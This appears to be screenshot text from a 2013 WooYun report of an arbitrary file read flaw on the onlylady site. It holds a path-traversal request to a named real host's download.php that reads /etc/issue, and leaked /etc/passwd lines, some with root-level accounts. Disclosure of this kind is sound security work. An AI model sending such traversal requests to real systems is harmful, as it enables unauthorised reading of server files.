 C:\Users\windows\Desktop\onlylady女人志任意文件读取漏洞 WooYun-2013-46208 WooYun_org.mht
收藏夹 建议网站 网页快讯库
phpcms v9 SQL注... phpcms v9 SQL注... WooYun.org | 提交... phpcms v9 SQL注... onlylady女人志某S...
为了有利于保护安全性，Internet Explorer 已限制此网页运行可以访问计算机的脚本或 ActiveX 控件。请单击这里获取选项...
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
lyb:x:0:0::/home/lyb:/bin/bash
yalino:x:0:0::/home/yalino:/bin/bash
mysql:x:500:503::/export/home/db/mysql:/bin/bash
yushouyang:x:0:0::/home/yushouyang:/bin/bash
uuidd:x:101:104:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
http://pic.onlylady.com/files/download.php?file=../../../../../../../../etc/issue
CentOS release 5.3 (Final)